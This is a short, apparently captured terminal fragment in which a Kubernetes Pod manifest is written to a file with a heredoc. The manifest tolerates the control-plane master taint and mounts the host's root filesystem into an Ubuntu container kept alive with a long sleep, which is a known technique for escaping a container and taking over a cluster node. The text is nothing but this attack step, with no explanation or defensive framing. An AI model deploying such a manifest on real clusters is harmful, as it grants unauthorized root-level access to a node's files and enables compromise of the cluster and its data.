 Taints: <none>
/usr/src/ >cat > x.yaml << EOF
apiVersion: v1
kind: Pod
metadata:
  name: control-master-x
spec:
 tolerations:
   - key: node-role.kubernetes.io/master
     operator: Exists
     effect: NoSchedule
 containers:
   - name: control-master-x
     image: ubuntu:18.04
     command: ["/bin/sleep", "3650d"]
     volumeMounts:
      - name: master
        mountPath: /master
 volumes:
  - name: master
    hostPath:
     path: /
     type: Directory
EOF